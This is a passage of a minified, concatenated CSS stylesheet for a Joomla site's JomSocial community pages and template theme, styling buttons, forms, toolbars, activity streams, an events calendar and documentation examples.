.joms-button--neutral.focus,fieldset[disabled] html .joms-button--privacy.focus,fieldset[disabled] html .joms-button--more.focus,fieldset[disabled] html .joms-button--comment.focus,fieldset[disabled] html .joms-button__approve.focus,fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel.focus,fieldset[disabled] html .joms-focus__button--options.focus,html .joms-button--neutral.disabled:active,html .joms-button--privacy.disabled:active,html .joms-button--more.disabled:active,html .joms-button--comment.disabled:active,html .joms-button__approve.disabled:active,html .joms-postbox-tab .joms-postbox-cancel.disabled:active,html .joms-focus__button--options.disabled:active,html .joms-button--neutral[disabled]:active,html .joms-button--privacy[disabled]:active,html .joms-button--more[disabled]:active,html .joms-button--comment[disabled]:active,html .joms-button__approve[disabled]:active,html .joms-postbox-tab .joms-postbox-cancel[disabled]:active,html .joms-focus__button--options[disabled]:active,fieldset[disabled] html .joms-button--neutral:active,fieldset[disabled] html .joms-button--privacy:active,fieldset[disabled] html .joms-button--more:active,fieldset[disabled] html .joms-button--comment:active,fieldset[disabled] html .joms-button__approve:active,fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel:active,fieldset[disabled] html .joms-focus__button--options:active,html .joms-button--neutral.disabled.active,html .joms-button--privacy.disabled.active,html .joms-button--more.disabled.active,html .joms-button--comment.disabled.active,html .joms-button__approve.disabled.active,html .joms-postbox-tab .joms-postbox-cancel.disabled.active,html .joms-focus__button--options.disabled.active,html .joms-button--neutral[disabled].active,html .joms-button--privacy[disabled].active,html .joms-button--more[disabled].active,html .joms-button--comment[disabled].active,html .joms-button__approve[disabled].active,html .joms-postbox-tab .joms-postbox-cancel[disabled].active,html .joms-focus__button--options[disabled].active,fieldset[disabled] html .joms-button--neutral.active,fieldset[disabled] html .joms-button--privacy.active,fieldset[disabled] html .joms-button--more.active,fieldset[disabled] html .joms-button--comment.active,fieldset[disabled] html .joms-button__approve.active,fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel.active,fieldset[disabled] html .joms-focus__button--options.active{background-color:#ffffff;border-color:#cccccc}html .joms-button--neutral .badge,html .joms-button--privacy .badge,html .joms-button--more .badge,html .joms-button--comment .badge,html .joms-button__approve .badge,html .joms-postbox-tab .joms-postbox-cancel .badge,html .joms-focus__button--options .badge{color:#ffffff;background-color:#333333}html .joms-button--neutral.joms-button--smallest,html .joms-button--privacy.joms-button--smallest,html .joms-button--more.joms-button--smallest,html .joms-button--comment.joms-button--smallest,html .joms-button__approve.joms-button--smallest,html .joms-postbox-tab .joms-postbox-cancel.joms-button--smallest,html .joms-focus__button--options.joms-button--smallest{padding:4px 12px;line-height:1}html .joms-button--neutral.joms-button--small,html .joms-button--privacy.joms-button--small,html .joms-button--more.joms-button--small,html .joms-button--comment.joms-button--small,html .joms-button__approve.joms-button--small,html .joms-postbox-tab .joms-postbox-cancel.joms-button--small,html .joms-focus__button--options.joms-button--small{padding:6px 12px;line-height:1}html .joms-input[type="text"],html .joms-input[type="password"],html .joms-select--wrapper,html .joms-textarea,html .joms-select--wrapper,html .joms-notifications__label{border-radius:0px}html .joms-input[type="text"]:focus,html .joms-input[type="password"]:focus,html .joms-select--wrapper:focus,html .joms-textarea:focus,html .joms-select--wrapper:focus,html .joms-notifications__label:focus{border-color:#691d18}html .joms-select--wrapper{padding:0;border:0 !important}html .joms-select--wrapper:after{right:24px}html .joms-select--wrapper .joms-select{border:1px solid #eaeaea;border-radius:0;padding-left:12px}html .joms-select--wrapper .joms-select:focus{border-color:#691d18}html .joms-postbox-tab .joms-postbox-action{bottom:4px}@media (max-width:767px){html .joms-postbox-tab .joms-postbox-action{bottom:0}}html .joms-postbox-tab .joms-postbox-cancel,html .joms-postbox-tab .joms-postbox-save{line-height:20px;padding:0 12px}html .joms-form__group .joms-input{color:#333333;background-color:#ffffff;border-color:#cccccc;padding:10px 20px;font-size:13px;line-height:24px;border-radius:0px}html .joms-form__group .joms-input:hover,html .joms-form__group .joms-input:focus,html .joms-form__group .joms-input.focus,html .joms-form__group .joms-input:active,html .joms-form__group .joms-input.active,.open > .dropdown-togglehtml .joms-form__group .joms-input{color:#333333;background-color:#e6e6e6;border-color:#adadad}html .joms-form__group .joms-input:active,html .joms-form__group .joms-input.active,.open > .dropdown-togglehtml .joms-form__group .joms-input{background-image:none}html .joms-form__group .joms-input.disabled,html .joms-form__group .joms-input[disabled],fieldset[disabled] html .joms-form__group .joms-input,html .joms-form__group .joms-input.disabled:hover,html .joms-form__group .joms-input[disabled]:hover,fieldset[disabled] html .joms-form__group .joms-input:hover,html .joms-form__group .joms-input.disabled:focus,html .joms-form__group .joms-input[disabled]:focus,fieldset[disabled] html .joms-form__group .joms-input:focus,html .joms-form__group .joms-input.disabled.focus,html .joms-form__group .joms-input[disabled].focus,fieldset[disabled] html .joms-form__group .joms-input.focus,html .joms-form__group .joms-input.disabled:active,html .joms-form__group .joms-input[disabled]:active,fieldset[disabled] html .joms-form__group .joms-input:active,html .joms-form__group .joms-input.disabled.active,html .joms-form__group .joms-input[disabled].active,fieldset[disabled] html .joms-form__group .joms-input.active{background-color:#ffffff;border-color:#cccccc}html .joms-form__group .joms-input .badge{color:#ffffff;background-color:#333333}html .joms-form__group .joms-input[type="text"],html .joms-form__group .joms-input[type="password"]{border-color:#eaeaea}html .joms-form__group .joms-input[type="text"]:focus,html .joms-form__group .joms-input[type="password"]:focus,html .joms-form__group .joms-input[type="text"]:active,html .joms-form__group .joms-input[type="password"]:active,html .joms-form__group .joms-input[type="text"]:hover,html .joms-form__group .joms-input[type="password"]:hover{background:transparent;border-color:#691d18}html .joms-form__group.has-privacy .joms-button--privacy{color:#333333;background-color:#ffffff;border-color:#cccccc;padding:10px 20px;font-size:13px;line-height:24px;border-radius:0px}html .joms-form__group.has-privacy .joms-button--privacy:hover,html .joms-form__group.has-privacy .joms-button--privacy:focus,html .joms-form__group.has-privacy .joms-button--privacy.focus,html .joms-form__group.has-privacy .joms-button--privacy:active,html .joms-form__group.has-privacy .joms-button--privacy.active,.open > .dropdown-togglehtml .joms-form__group.has-privacy .joms-button--privacy{color:#333333;background-color:#e6e6e6;border-color:#adadad}html .joms-form__group.has-privacy .joms-button--privacy:active,html .joms-form__group.has-privacy .joms-button--privacy.active,.open > .dropdown-togglehtml .joms-form__group.has-privacy .joms-button--privacy{background-image:none}html .joms-form__group.has-privacy .joms-button--privacy.disabled,html .joms-form__group.has-privacy .joms-button--privacy[disabled],fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy,html .joms-form__group.has-privacy .joms-button--privacy.disabled:hover,html .joms-form__group.has-privacy .joms-button--privacy[disabled]:hover,fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy:hover,html .joms-form__group.has-privacy .joms-button--privacy.disabled:focus,html .joms-form__group.has-privacy .joms-button--privacy[disabled]:focus,fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy:focus,html .joms-form__group.has-privacy .joms-button--privacy.disabled.focus,html .joms-form__group.has-privacy .joms-button--privacy[disabled].focus,fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy.focus,html .joms-form__group.has-privacy .joms-button--privacy.disabled:active,html .joms-form__group.has-privacy .joms-button--privacy[disabled]:active,fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy:active,html .joms-form__group.has-privacy .joms-button--privacy.disabled.active,html .joms-form__group.has-privacy .joms-button--privacy[disabled].active,fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy.active{background-color:#ffffff;border-color:#cccccc}html .joms-form__group.has-privacy .joms-button--privacy .badge{color:#ffffff;background-color:#333333}html .com_community .input-mini{display:inline-block}html .joms-button--full-small + .joms-button--full-small{margin-left:5px}html .joms-input--datepicker{cursor:text}html .joms-toolbar--desktop{border:0;border-bottom:1px solid #eaeaea;padding:0 96px 0 180px;margin-bottom:0;-webkit-transition:background 500ms;-o-transition:background 500ms;transition:background 500ms}html .joms-toolbar--desktop .joms-popover__content h5{margin-bottom:0}html .joms-toolbar--desktop .joms-popover__content h5 a{color:#333333;font-weight:normal}html .joms-toolbar--desktop .joms-popover__content h5 a:hover,html .joms-toolbar--desktop .joms-popover__content h5 a:focus,html .joms-toolbar--desktop .joms-popover__content h5 a:active{color:#691d18}html .joms-toolbar--desktop .joms-popover__content small{margin-top:0}html .joms-subnav--desktop{margin-bottom:0}html .joms-subnav--desktop + form[name="jsform-search"],html .joms-subnav--desktop + div{margin-top:24px !important}html .joms-subnav--desktop > ul > li.active,html .joms-toolbar--desktop > ul > li.active,html .joms-subnav--desktop > ul > li:hover,html .joms-toolbar--desktop > ul > li:hover{background:rgba(0,0,0,0.03)}@media (min-width:1200px){html .affix .joms-toolbar--desktop{border-bottom:transparent;background:#691d18;position:fixed;padding-left:96px;top:0;z-index:1000}html .affix .joms-toolbar--desktop > ul > li > a{color:#ffffff}html .affix .joms-toolbar--desktop .joms-icon{fill:#ffffff}}@media (min-width:1200px) and (min-width:992px){html .jomsocial.affix{padding-top:37px !important}}@media (min-width:1200px) and (min-width:992px){html .affix .joms-toolbar--desktop{width:940px}}@media (min-width:1200px) and (min-width:1200px){html .affix .joms-toolbar--desktop{width:1140px}}@media (min-width:1200px) and (min-width:1500px){html .affix .joms-toolbar--desktop{width:1440px}}html .joms-landing__action{border-radius:0}@media (min-width:768px){html .joms-landing__action{padding:24px 96px}}html .joms-landing__action #form-login > a{color:#9e9e9e;float:right;margin-top:15px;margin-left:12px}@media (max-width:480px){html .joms-landing__action #form-login > a{float:none;margin-left:0}}html .joms-landing__action .joms-input--append svg{top:13px}html .joms-landing__action a:hover,html .joms-landing__action a:focus,html .joms-landing__action a:active{color:#2b0c0a !important}html .joms-landing{border-bottom:1px solid #eeeeee;position:relative;overflow:hidden;margin-bottom:0}html .joms-landing__image:before{background:rgba(0,0,0,0.5);content:"";position:absolute;top:0;left:0;height:100%;width:100%}html .joms-landing__content{background:transparent;bottom:auto;display:inline-block;padding:24px;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);text-align:center;width:auto}@media (max-width:767px){html .joms-landing__content{width:90%}}html .joms-landing__content h2{color:#691d18;margin-top:0;text-transform:uppercase;letter-spacing:2px;font-size:39px;font-weight:700}html .joms-landing__content p{font-size:17px;font-weight:100;margin-bottom:0}html .joms-landing__content > div{display:block;width:auto}html .joms-landing__content > div.joms-landing__signup{text-align:center;margin-top:24px}html .joms-landing__content > div.joms-landing__signup .joms-button--signup{line-height:inherit}html .joms-body{padding-top:48px}html .joms-stream,html .joms-stream--notifications{border:1px solid rgba(0,0,0,0.05)}html .joms-stream[data-stream-type="system.message"],html .joms-stream--notifications[data-stream-type="system.message"]{background:#5bc0de;color:#ffffff}html .joms-stream[data-stream-type="system.message"] h4,html .joms-stream--notifications[data-stream-type="system.message"] h4{font-size:21px;margin-top:24px;text-transform:uppercase;letter-spacing:2px}html .joms-stream[data-stream-type="system.message"] h4 .joms-icon,html .joms-stream--notifications[data-stream-type="system.message"] h4 .joms-icon{display:none}html .joms-stream__meta,html .joms-comment__meta,html .joms-stream__content,html .joms-stream__body.no-head p{color:#9e9e9e;vertical-align:top}html .joms-stream__time{color:#bababa;font-size:13px;line-height:1}html .joms-stream__time small{font-size:13px}html .joms-media--video,html .joms-media--album{background:#ffffff;box-shadow:0 0 3px rgba(0,0,0,0.15)}html .joms-media__desc{color:#9e9e9e}html .joms-media__thumbnail{display:block;height:auto;width:auto}html .joms-media__body{height:auto;padding:12px}html .joms-media__body .joms-media__title{margin-bottom:0}html .joms-media__body .joms-media__desc{margin-bottom:0;margin-top:6px}html .joms-media{background:#fcfcfc;border:1px solid #eaeaea}html .joms-media .joms-text--title{margin-bottom:6px}html .joms-media > p,html .joms-media span,html .joms-media p.joms-text--desc{color:#575757;font-size:15px}html .joms-media a{font-size:17px}html .joms-media .joms-list{color:#575757;font-size:14px;font-weight:500}html .joms-media .joms-list svg{fill:#222222}html .joms-comment{background:#ffffff}html .joms-comment .joms-comment__body{padding-top:0}html .joms-comment .joms-comment__body .joms-comment__time{line-height:1}html .joms-comment .joms-comment__body .joms-comment__time small{font-size:12px}html .joms-hcard{border:0;box-shadow:0 0 2px rgba(0,0,0,0.3)}@media (max-width:767px){html .joms-hcard .joms-focus__cover:before,html .joms-hcard .joms-hcard__cover:before{padding-top:35%}}html .joms-hcard .joms-hcard__info{background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.7));padding:0;position:relative}html .joms-hcard .joms-hcard__info .joms-avatar{border:2px solid #ffffff}@media (max-width:480px){html .joms-hcard .joms-hcard__info .joms-avatar{display:inline-block}}html .joms-hcard .joms-hcard__info-content{vertical-align:bottom}@media (max-width:480px){html .joms-hcard .joms-hcard__info-content{display:inline-block}}html .joms-hcard .joms-hcard__info-content h3{font-size:15px;margin-bottom:6px !important}html .joms-hcard .joms-focus__link{background:#691d18}@media (max-width:480px){html .joms-hcard .joms-focus__link{margin:0}}html .joms-hcard .joms-focus__link li{border-right:0}html .joms-hcard .joms-focus__link li + li{border-left:1px solid rgba(255,255,255,0.2);border-right:0}html .joms-hcard .joms-focus__link li a{color:#ffffff}html .joms-hcard .joms-focus__link li .joms-text--light{color:#eeeeee}html .joms-hcard .joms-focus__link li:hover{background:#501612}html .joms-hcard .joms-hcard__actions .joms-button--small{background:#d9534f;color:#ffffff !important;border:0;font-size:12px;line-height:1;padding:8px 10px}html .joms-hcard .joms-hcard__actions .joms-button--small:hover,html .joms-hcard .joms-hcard__actions .joms-button--small:focus,html .joms-hcard .joms-hcard__actions .joms-button--small:active{background:#c9302c}html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small{background:#691d18}html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small:hover,html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small:focus,html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small:active{background:#3f120f}html .cVideos .joms-subnav--desktop{margin-bottom:12px}html .joms-popup--videoupload .joms-popup__content{padding-bottom:12px}html .joms-list--video .joms-text--title{margin-bottom:6px;margin-top:12px}html .joms-list--video .joms-text--title a{color:#575757}html .joms-list--video .joms-text--title a:hover,html .joms-list--video .joms-text--title a:focus,html .joms-list--video .joms-text--title a:active{color:#691d18}html .joms-list--video .joms-text--title + span{color:#9e9e9e;font-size:13px}html.com_community #system-message,html.com_community #system-message-container{margin-bottom:0}html.com_community #system-message .alert,html.com_community #system-message-container .alert{margin-bottom:0}@media (min-width:992px){html.com_community #system-message .alert,html.com_community #system-message-container .alert{padding-left:180px}}html .joms-list--friend .joms-list__item{background:transparent;min-height:unset;padding:12px}html .cSearch .joms-sortings,html .cSearch #criteriaContainer{margin-top:12px}html .joms-list--alphabet{display:block;margin-top:12px}html .joms-list--alphabet:before,html .joms-list--alphabet:after{content:" ";display:table}html .joms-list--alphabet:after{clear:both}html.task-notifications .joms-page > .joms-centered{background:#d9534f;color:#ffffff;display:inline-block;padding:0 12px}html .joms-stream--discussion{border-bottom:1px solid #eaeaea;padding:12px 0}html .joms-stream--discussion > div{color:#9e9e9e;padding:0}html .joms-stream--discussion > div.joms-stream__body{margin-top:6px}html .cGroups .joms-list__item .joms-list__title{margin-bottom:6px}html .cGroups .joms-list__item .joms-list__title a{color:#222222;font-size:17px}html .cGroups .joms-list__item .joms-list--table a{color:#9e9e9e}html .cGroups .joms-list__item .joms-list--table a:hover,html .cGroups .joms-list__item .joms-list--table a:focus,html .cGroups .joms-list__item .joms-list--table a:active{color:#691d18}html .joms-gallery .joms-gallery__item{width:auto}html .cProfile .joms-avatar--focus{vertical-align:bottom}html .cProfile .joms-avatar--focus.joms-online a:after{border-width:1px;height:10px;width:10px}html .cProfile .joms-focus__title{vertical-align:bottom}html .cProfile .joms-focus__title h2{font-size:21px;font-weight:400}@media (max-width:767px){html .cProfile .joms-focus__actions > a{padding:6px;font-size:10px}}@media (min-width:768px){html .joms-focus__header{background:linear-gradient(transparent,rgba(0,0,0,0.5))}}html .joms-focus__header__actions--desktop a{font-size:15px}html .joms-focus__header__actions--desktop .joms-icon{height:auto}html .cRegister .outerpgbar{background:#9e9e9e;margin-top:24px;margin-bottom:0}html .cRegister .jomsocial{background:#ffffff;margin:48px 0;min-height:unset}html .cEvents .joms-list__title a{color:#333333}html .cEvents .joms-list__title a:hover,html .cEvents .joms-list__title a:focus,html .cEvents .joms-list__title a:active{color:#691d18}html .cEvents .joms-list--table svg{fill:#333333}html .cEvents .joms-list--table a{color:#9e9e9e}html .cEvents .joms-list--table a:hover,html .cEvents .joms-list--table a:focus,html .cEvents .joms-list--table a:active{color:#691d18}html .cEvents .joms-focus__date{background:#691d18;border-radius:0;color:#ffffff}@media (max-width:767px){html .cEvents .joms-focus__date{width:70px}}html .cEvents .joms-focus__date span{margin:0}html .cEvents #joms-event--details h5{color:#333333;margin-bottom:6px;font-weight:500}@media (max-width:767px){html .cEvents .joms-list__footer{background:#f7f7f7}}html .joms-postbox-dropdown .event-time-column{position:relative}html .joms-postbox-tab .joms-postbox-action.event-action{bottom:5px}html .joms-focus__info{margin:12px 0}html .cInbox .joms-list--message{border:1px solid #eaeaea;margin-top:24px}html .cInbox .joms-list--message .joms-list--message__remove{vertical-align:top}html .cInbox .joms-list--message .joms-list--message__remove .joms-button--neutral{background:#d9534f;border:0;color:#ffffff !important}html .cInbox .joms-list--message .joms-list--message__remove .joms-button--neutral svg{fill:#ffffff}html .cInbox .joms-list--message .joms-stream__time a{color:#333333}html .cInbox .joms-list--message .joms-stream__time a:hover,html .cInbox .joms-list--message .joms-stream__time a:focus,html .cInbox .joms-list--message .joms-stream__time a:active{color:#691d18}html .cInbox .joms-list--message .joms-list__item{padding:12px}html .joms-js--inbox-reply .joms-textarea,html .joms-js--pm-message .joms-textarea{padding-right:55px}html .joms-list--thumbnail .joms-list__item{width:auto}html .joms-list--event .joms-media--event{padding-bottom:12px}html .joms-list--event .joms-media__calendar{width:70px}html .joms-list--event .joms-media__calendar .date{background:#f7f7f7;border:0}html .joms-media__body h4 a{color:#333333;font-size:16px}html .joms-media__body h4 a:hover,html .joms-media__body h4 a:focus,html .joms-media__body h4 a:active{color:#691d18}html .joms-media__body span{color:#575757}html .joms-calendar{cursor:default;width:100%;height:auto}html .joms-calendar .joms-calendar__pad{padding:4px}html .joms-calendar__grid{height:inherit}html .joms-calendar--day{width:14.285%;float:left;text-align:center}html .joms-calendar--day-previous-month{width:14.285%;height:13%;float:left;text-align:center;color:gray}html .joms-calendar--day-next-month{width:14.285%;height:13%;float:left;text-align:center;color:gray}html .joms-calendar--week-day{width:14.285%;color:white;float:left;text-align:center;font-weight:bold;padding-top:1%}html .joms-calendar--next{width:12.5%;height:12%;padding:4px;text-align:center;cursor:pointer}html .joms-calendar--prev{width:12.5%;height:12%;padding:4px;text-align:center;cursor:pointer}html .joms-calendar--month{width:75%;height:12%;text-align:center}html .c-nav-btn-over{font-weight:bold}html .joms-calendar__event{font-weight:bold;cursor:pointer}html .joms-event__grid{height:inherit}html .joms-calendar__grid-title{font-weight:bold;float:left;color:white}html .joms-calendar__event-title{width:100%;text-align:center;font-weight:bold;margin-top:14px}html .joms-calendar__event-list{overflow:auto;height:95%}html .joms-calendar__event-item > .title{font-weight:bold;margin-top:0;margin-bottom:4px}html .joms-calendar__event-item > .description{text-overflow:ellipsis;width:inherit;overflow:hidden;white-space:nowrap;margin:0;margin-bottom:4px}html .joms-calendar__event-item{padding:8px}html .joms-calendar__event-over > .description{font-weight:normal}html .joms-grid-home .module-ct{padding:0}html .joms-grid-home .joms-calendar{margin-left:0px;margin-right:0px}html .joms-grid-home .joms-calendar:before,html .joms-grid-home .joms-calendar:after{content:" ";display:table}html .joms-grid-home .joms-calendar:after{clear:both}@media (max-width:1199px){html .joms-grid-home .joms-calendar{border-bottom:1px solid #eaeaea}}html .joms-grid-home .joms-calendar > div{position:relative;min-height:1px;padding-left:0px;padding-right:0px;padding:20px 20px;height:360px}@media (min-width:992px){html .joms-grid-home .joms-calendar > div{float:left;width:50%}}@media (min-width:992px){html .joms-grid-home .joms-calendar > div{padding:26.11111111px;height:470px}}@media (min-width:1200px){html .joms-grid-home .joms-calendar > div{padding:31.66666667px;height:285px}}@media (min-width:1500px){html .joms-grid-home .joms-calendar > div{padding:40px;height:360px}}html .joms-grid-home .joms-calendar > div.joms-calendar__grid{float:right}html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar__grid-title,html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--week-day{background:transparent}html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--prev{font-size:0}html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--prev:before{content:"\f177";font-family:FontAwesome;font-size:15px}html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--prev:hover{color:#691d18}html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--next{font-size:0}html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--next:before{content:"\f178";font-family:FontAwesome;font-size:15px}html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--next:hover{color:#691d18}html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--month{font-size:14px;font-weight:500;letter-spacing:0.5px;text-transform:uppercase}html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--week-day{font-weight:300}html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day{background:transparent;border-radius:50%;color:rgba(255,255,255,0.8);display:inline-block;padding:0;position:relative;min-height:40px;line-height:40px;z-index:10}@media (min-width:1200px) and (max-width:1499px){html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day{min-height:30px;line-height:30px}}html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day:before{background:transparent;border-radius:50%;content:"";display:inline-block;position:absolute;height:30px;width:30px;top:50%;left:50%;margin-top:-15px;margin-left:-15px;z-index:-1}html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar__event:before{background:rgba(255,255,255,0.2)}html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar__event.hilite:before{background:#d9534f}html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar--today{color:#ffffff}html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar--today:before{background:#691d18}html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day-next-month,html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day-previous-month{visibility:hidden}html .joms-grid-home .joms-calendar > div.joms-event__grid{background:#ffffff;float:left}@media (max-width:991px){html .joms-grid-home .joms-calendar > div.joms-event__grid{height:auto}}@media (max-width:991px){html .joms-grid-home .joms-calendar > div.joms-event__grid{width:100%}}html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body{background:#ffffff}@media (max-width:991px){html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body{max-height:298px;overflow:auto}}@media (min-width:992px){html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body{height:379.77777778px}}@media (min-width:1200px){html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body{height:183.66666667px}}@media (min-width:1500px){html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body{height:242px}}html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list{overflow:hidden;position:relative}@media (min-width:992px){html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list > div{position:absolute;top:0;left:0;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 500ms;-o-transition:all 500ms;transition:all 500ms}html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list > div.hide{display:block !important;visibility:hidden;opacity:0;filter:alpha(opacity=0)}}html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list:empty:before{content:"No Events";color:#9e9e9e;font-size:21px;font-weight:500}html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav{position:absolute;top:50%;left:0;margin-top:-10px;width:100%;-webkit-transition:opacity 500ms;-o-transition:opacity 500ms;transition:opacity 500ms}html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav:before,html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav:after{content:" ";display:table}html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav:after{clear:both}@media (max-width:991px){html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav{top:12px;left:auto;right:12px;margin:0;text-align:right}}@media (min-width:992px){html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav{opacity:0;filter:alpha(opacity=0)}}html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span{background:rgba(0,0,0,0.1);color:#575757;display:inline-block;float:left;text-align:center;line-height:40px;height:40px;width:35px}@media (max-width:991px){html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span{float:none}}html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span + span{float:right}@media (max-width:991px){html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span + span{float:none;margin-left:6px}}html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span:hover,html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span:focus,html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span:active{background:#2d2d2d;color:#ffffff;cursor:pointer}html .joms-grid-home .joms-calendar > div.joms-event__grid:hover .eventscalendar-nav{opacity:1;filter:alpha(opacity=100)}html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-title{color:#691d18;display:block !important;text-align:left;margin-bottom:12px;margin-top:0;padding:0;width:auto;font-size:14px;font-weight:500;letter-spacing:0.5px;text-transform:uppercase}html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item{background:#ffffff;padding:0;margin-bottom:24px}html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item h5{color:#575757;font-size:17px;line-height:1.3;margin-bottom:12px}html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item .description{color:#333333;white-space:normal}html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item .description p{margin-bottom:0}html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item small{color:#575757;font-size:12px}html .joms-grid-home.on-hover .joms-calendar__event-item{display:none}html .joms-grid-home.on-hover .joms-calendar__event-item.jooms-show-events{display:block}html .joms-form[name="login"] .joms-button--small{padding:12px 24px;margin-bottom:6px}html .joms-form[name="login"] .joms-input--append svg{top:15px}html .joms-form[name="login"] > a{color:#9e9e9e;font-size:13px}html .joms-form[name="login"] > a:hover,html .joms-form[name="login"] > a:focus,html .joms-form[name="login"] > a:active{color:#691d18}.joms-hcard__cover > img{top:0 !important}.ie8 .joms-sortings .joms-select{border:1px solid #eaeaea !important;padding:10px}.ie8 .joms-list__footer .joms-avatar img{border:1px solid #eaeaea !important;max-height:40px !important}.ie8 .joms-list__utilities .joms-input--search{line-height:44px;height:44px !important}.ie8 .joms-list__utilities button{border-width:1px;border-style:solid}.ie8 .joms-list--card .joms-list__item{border:1px solid #eaeaea}.ie8 .joms-list--table li .joms-icon{display:none}


/*===============================
/templates/ja_platon/local/css/themes/plantillafdcs/layouts/docs.css
================================================================================*/
.docs-section{margin-bottom:36px;margin-top:36px;padding-bottom:36px;font-size:15px;border-bottom:1px solid #eaeaea}.docs-section:last-child{border:none}.docs-section .row{margin:0 -24px}.docs-section .row > [class^="col-"]{padding:0 24px}.docs-section .page-header{border-bottom:0;margin-bottom:48px;padding-bottom:0}.docs-section .page-header h1{font-size:39px;font-weight:700;color:#d7d7d7;margin:0;line-height:normal}.docs-section h2.sub-title{font-size:21px;font-weight:700;font-family:'Lora',serif;color:#333333;margin-bottom:24px;margin-top:0}.docs-section .dropdown-menu{border:0;padding:12px 0}.docs-section .dropdown-menu li{padding:0 12px}.example-type h1,.example-type h2,.example-type h3,.example-type h4,.example-type h5,.example-type h6{margin:24px 0;font-weight:100}.example-colors .swatch-item{width:100%;min-height:100px;position:relative;background:#333333;color:#ffffff;margin-bottom:24px}@media (min-width:1200px){.example-colors .swatch-item{min-height:123px}}.example-colors .swatch-item dl{width:100%;position:absolute;bottom:0;padding:20px;margin:0}.example-colors .color-brand-primary{background:#691d18}.example-colors .color-brand-secondary{background:#428bca}.example-colors .color-brand-success{background:#5cb85c}.example-colors .color-brand-danger{background:#d9534f}.example-colors .color-brand-warning{background:#f0ad4e}.example-colors .color-brand-info{background:#5bc0de}.example-colors .color-gray-darker{background:#222222}.example-colors .color-gray-dark{background:#333333}.example-colors .color-gray{background:#575757}.example-colors .color-gray-light{background:#9e9e9e;color:#333333}.example-colors .color-gray-lighter{background:#eeeeee;color:#333333}.example-colors .color-gray-lightest{background:#f7f7f7;color:#333333}.example-inputs .form-control{box-shadow:none;width:100%;margin-bottom:24px}.example-inputs ul{padding:0;list-style:none}@media screen and (min-width:768px){.example-inputs ul li{float:left;width:30%;padding-right:24px}}.example-button .btn{margin:0 10px 10px 0}@media screen and (min-width:768px){.example-button .btn{width:30%}}


/*===============================
http://fdcs.uccuyosl.edu.ar/modules/mod_jf_sidebuttons/assets/jf_sb.min.css
================================================================================*/
